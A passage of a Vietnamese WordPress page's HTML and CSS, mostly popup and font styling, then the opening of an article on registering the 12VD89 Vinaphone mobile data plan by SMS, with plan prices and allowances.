    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-5512 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872 active menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874 menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5512" class="post-5512 post type-post status-publish format-standard has-post-thumbnail hentry category-dang-ky-4g">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước 12VD89 Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-26T16:54:03+00:00">26 Tháng 4, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://vinaphonedata.vn/?p=5512&#038;preview=true"><strong>12VD89 Vinaphone</strong></a> là gói cước data, gọi thoại chu kỳ dài được nhà mạng triển khai nhằm đáp ứng nhu cầu cho thuê bao nào muốn sử dụng lâu dài. Với chu kỳ sử dụng lên đến 12 tháng, quý khách đã có thể yên tâm tận hưởng với 2GB tốc độ cao mỗi ngày ( 720GB/ 12 tháng), miễn phí gọi nội, ngoại mạng. So với việc gia hạn cước phí hàng tháng thì gói cước chu kỳ dài này giúp bạn tiết kiệm rất nhiều chi phí và an tâm sử dụng mà không lo gia hạn hàng tháng. Chi tiết gói cước được cập nhật ở nội dung bên dưới. Cùng theo dõi nhé!<span style="color: #ed1c24;"><strong><em> </em></strong></span></p>
<figure id="attachment_6280" aria-describedby="caption-attachment-6280" style="width: 900px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-6280 size-full" src="https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png" alt="huong-dan-dang-ky-goi-cuoc-12vd89-vinaphone" width="900" height="684" srcset="https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2.png 900w, https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2-300x228.png 300w, https://vinaphonedata.vn/wp-content/uploads/2023/04/BIG200-1-2-768x584.png 768w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-6280" class="wp-caption-text">Hướng dẫn đăng ký gói cước 12VD89 Vinaphone</figcaption></figure>
<h2><strong>1. Chi tiết gói cước 12VD89 Vinaphone:</strong></h2>
<table style="text-align: center; height: 136px; width: 100%;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 10.5422%;" role="textbox" aria-multiline="true" aria-label=""><strong>12VD89</strong> (890.000đ)</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 19.0763%;" role="textbox" aria-multiline="true" aria-label=""><span style="color: #ed1c24;"><strong>BH9</strong></span> <strong><span style="color: #0000ff;">12VD89 </span></strong>gửi <strong><span style="color: #ed1c24;">1543</span></strong><center><a class="pricing_action" href="sms:1543?&amp;body=BH9 12VD89"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; width: 69.5783%;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;"><strong>2GB</strong>/ ngày ⇒ <strong>720GB</strong>/12 tháng</li>
<li style="text-align: left;">Miễn phí các cuộc gọi nội mạng Vina ≤ 20 phút</li>
<li style="text-align: left;"><strong>50 phút</strong> ngoại mạng Vina/ tháng =&gt; 600p/ 12 tháng</li>
</ul>
</td>
</tr>
</tbody>
</table>
<ul>
<li><strong>Phạm vi: </strong>Trên toàn quốc</li>
<li><strong>Đối tượng tham gia:</strong> Thuê bao di động trả trước nhận được tin nhắn tham gia lời mời từ nhà mạng</li>
</ul>
<!-- /wp:post-content -->

<!-- wp:heading -->
<h2><strong>2. Cách đăng ký gói 12VD89 </strong><strong>Vinaphone:</strong></h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Để đăng ký gói<strong> 12VD89 Vinaphone</strong>. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong class="red">BH9 12VD89</strong><strong> </strong>gửi <strong class="red">1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
